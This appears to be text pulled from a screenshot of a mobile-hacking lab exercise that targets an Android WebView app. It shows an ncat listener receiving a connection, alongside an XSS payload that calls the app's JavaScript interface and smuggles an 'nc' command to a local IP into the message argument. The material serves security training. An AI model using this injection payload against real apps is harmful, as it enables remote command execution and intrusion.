 ➜ mobilehackinglab-webview ncat -klvnp 8080
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.1.36:40448.
0 1 zsh 2 ncat
10:28
<img/src/onerror=window.WebAppInterface.pos
tCowsayMessage(";
{/system/bin/nc,192.168.1.36,8080}")>
Post Message X